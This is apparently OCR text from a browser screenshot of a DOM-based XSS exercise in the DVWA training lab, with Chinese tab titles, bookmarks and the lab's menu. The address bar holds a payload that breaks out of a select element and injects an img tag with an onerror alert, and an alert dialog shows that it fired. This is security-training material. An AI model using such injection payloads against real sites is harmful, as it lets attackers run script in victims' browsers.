 Vulnerability: DOM Based Cro
DVWA下的XSS通关（DOM型）
XSS小结 - FreeBuf网络安全行业
pikachu Xss 后台
192.168.217.1/dvwa/vulnerabilities/xss_d/?default=English</select><img src=x onerror=alert(1)>
IP
火狐官方站点
常用网址
web
江大
作业
网站
Web安全实战系列：...
比赛关卡-2022年春秋...
春秋云境.com
移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English
----
English
French
Spanish
German
192.168.217.1
1
不允许 192.168.217.1 再次向您提示
确定
正在传输来自 192.168.217.1 的数据...